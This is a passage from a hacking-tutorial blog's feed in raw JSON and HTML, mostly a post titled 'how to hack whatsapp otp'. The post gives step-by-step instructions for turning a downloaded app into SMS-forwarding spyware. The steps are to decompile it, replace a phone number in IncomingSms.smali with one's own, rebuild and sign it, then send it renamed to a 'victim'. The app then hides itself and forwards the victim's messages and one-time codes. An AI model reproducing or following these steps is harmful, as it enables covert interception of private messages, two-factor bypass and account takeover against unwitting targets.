face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for apps will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/use-more-than-200-os.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/932302642728793049\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/use-more-than-200-os-in-android.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/932302642728793049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/932302642728793049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/use-more-than-200-os-in-android.html","title":"use more than 200 os in android"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA-91djI_8hIqFs3_1TSz4KqtT8ivS-KMJLLXOs4wV40I3REK9W0CglpoMCfNUND1Wo5Wgdc1K6xwMK63OsbaJ2BZGR18d-1YLeD5Gv5EdLt-7rHhETExhF2eFvPti-c1_g1I05YeERxQ\/s72-w320-h180-c\/use+more+than+200+os+in+android.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-5212914581026815825"},"published":{"$t":"2020-05-27T14:46:00.011+05:30"},"updated":{"$t":"2020-12-03T17:23:38.769+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"}],"title":{"type":"text","$t":" how to hack whatsapp otp"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cu\u003Ehow to hack whatsapp otp\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;\u003C\/u\u003E-\u003C\/b\u003E\u0026nbsp;\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHi guys if you are searching for \u0026nbsp;how to hack whatsapp otp and searching for the best article to get the best explanation about \u0026nbsp;how to hack whatsapp otp\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/05\/how-to-hack-whatsapp-otp.html\" target=\"_blank\"\u003Ehow to hack whatsapp otp\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003Ehacking sms, sms hacker apk, how to hack whatsapp otp\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYK9PkYsd28qd9-OLABfk5DMpgLHUeE1L7F_856ZeokF5pH22iWo1oyzT_9ZJ6gmXSIxSEGcj4aUfasz4J2-KvQe9HgtvQVGdWMQBNdfkGlueJje34vCAcYR2qAqtxmg-gvj0L3FXuCag\/s1600\/sms+hacker+apk.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"how to hack whatsapp otp\" border=\"0\" data-original-height=\"180\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYK9PkYsd28qd9-OLABfk5DMpgLHUeE1L7F_856ZeokF5pH22iWo1oyzT_9ZJ6gmXSIxSEGcj4aUfasz4J2-KvQe9HgtvQVGdWMQBNdfkGlueJje34vCAcYR2qAqtxmg-gvj0L3FXuCag\/s1600\/sms+hacker+apk.png\" title=\"how to hack whatsapp otp\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: 12.8px;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: small;\"\u003Ehow to hack whatsapp otp\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003Ehow to hack whatsapp otp\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003EHello, guy's I am back with another amazing post so today in this post we get to know about how to hack SMS or OTP from a simple app, and from this you can easily forward your victim messages to your device without any issue. So to do that we need to do some changes in that apk so guy's lets gro through practical steps now.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E#Follow below step's\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E1. Download apk editor pro (\u003Ca href=\"http:\/\/s1.rexdl.com\/android\/app\/APK-Editor-Pro-v1.10.0-www.ReXdl.com.apk\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E) SMS pack in both devices\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E2. Download FB color Apk (\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/how-to-hack-what-app-otp.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003E#Step 1\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u0026gt; Open apk editor and select apk from files and then open a folder in which you downloaded fbcolour apk and select that app\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u0026gt; after clicking on the app now select decompile all files\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u0026gt;\u003C\/b\u003E Now click on \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFiles and click on smali in-app above corner\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u0026gt;\u003C\/b\u003E Now after entering into smali folder click on \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ecom\u003C\/b\u003E\u003C\/span\u003E and inside it \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EApkeditors\u003C\/b\u003E\u003C\/span\u003E and inside it \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EHackingTelegram\u003C\/span\u003E\u003C\/b\u003E and inside this \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EIncomingSms.smali\u003C\/span\u003E\u003C\/b\u003E. Now click on this one and an editor will be opened and inside that use search icon to search this \u003Cspan style=\"color: red;\"\u003E0915000\u003C\/span\u003E. Now when you get this line just remove this number and put your phone number with your country code (\u003Cspan style=\"color: red;\"\u003E+91*********\u003C\/span\u003E) in which you want to receive victim messages OTP etc... So after replacing check it once again. when you feel all things are good now click on the \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esave\u003C\/span\u003E\u003C\/b\u003E button and click on \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EBuild\u003C\/span\u003E\u003C\/b\u003E. So after 2 minutes the app will be built and signed with the key, so to get that app. open your \u003Cb\u003Efile manager and go to Internal storage and chek Apkeditor folder and click on it then you will get the app named \u003Cspan style=\"color: red;\"\u003Egen_signed.apk\u003C\/span\u003E\u003C\/b\u003E something like this Now rename it and send it to your target (victim)\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Ewhen he installs it and opens the app will hide automatically. So whenever your victim receives any OTP or Messages you will get them in your device. So that's all for today so I hope guys you liked it.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ehow to use smshacker in android in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt; Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt; Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/1a7v5xLhPNjO_01x0iq67LUeyWzrfIiJb\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cu\u003ERead It Carefully\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPlease don't skip the video ...\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for Script\/Tool will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/how-to-hack-what-app-otp.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihYYz2kZh8tc3gEfAmJwR_tqxyUPZ_rZdBW40FEGr9gXlcf6fVwKMNoQoQOkW194WPtZY6BicM8mSSPREs5OPaxWSAbIXTnI_BQ2fQAqzAufync-2AbPwCSEXF4kCA2i6a0yU5Ol1-gGc\/w164-h47\/DBUTxxx.png\" 